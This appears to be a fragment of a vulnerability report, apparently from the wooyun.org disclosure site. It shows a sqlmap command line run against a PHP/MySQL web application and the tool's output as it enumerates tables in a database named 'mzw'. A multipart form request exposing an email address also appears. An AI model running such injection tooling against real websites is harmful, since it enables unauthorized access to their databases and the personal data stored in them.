 管理员: C:\Windows\system32\cmd.exe - sqlmap.py -r 1.txt --dbms=mysql --risk=3 -D mz...
Content-Disposition: form-data; name="mail"
970979791@qq.com
------WebKitFormBoundaryfDHUDbS7SBN9YnnQ--
---
[14:13:14] [INFO] testing MySQL
[14:13:14] [INFO] confirming MySQL
[14:13:14] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.32
back-end DBMS: MySQL >= 5.0.0
[14:13:14] [INFO] fetching tables for database: 'mzw'
[14:13:14] [INFO] fetching number of tables for database 'mzw'
[14:13:14] [INFO] resumed: 256
[14:13:14] [INFO] resumed: auth
[14:13:14] [INFO] resumed: auth_group
[14:13:14] [INFO] resumed: auth_group_relation
[14:13:14] [INFO] resumed: auth_usergroup
[14:13:14] [INFO] resumed: down_good_top
[14:13:14] [INFO] resumed: group
[14:13:14] [INFO] resumed: group_apply
[14:13:14] [INFO] resumed: group_glance
[14:13:14] [INFO] resuming partial value: grou
[14:13:14] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[14:13:14] [INFO] retrieved:
[14:13:15] [WARNING] reflective value(s) found and filtering out
p_identity
[14:13:23] [INFO] retrieved: group_interior
[14:13:31] [INFO] retrieved: group_
www.wooyun.org